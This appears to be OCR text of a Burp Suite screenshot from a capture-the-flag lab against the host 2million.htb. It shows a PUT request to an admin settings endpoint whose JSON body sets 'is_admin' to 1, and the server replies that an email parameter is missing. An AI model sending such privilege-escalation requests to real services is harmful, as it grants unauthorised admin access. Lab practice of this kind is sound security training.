 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://2million.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update
HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=
0at92ian3f6vu79iq3p3vjt6gc
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 48
11 Content-Type: application/json
12
13 {
"loggedin":true,
"username":"test",
"is_admin":1
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 21 Jul 2024 14:54:35 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache,
must-revalidate
8 Pragma: no-cache
9 Content-Length: 56
10
11 {
"status":"danger",
"message":"Missing parameter: email"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 10
Response headers 8
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 313 bytes | 34 millis
Event log (5) All issues Memory: 192.7MB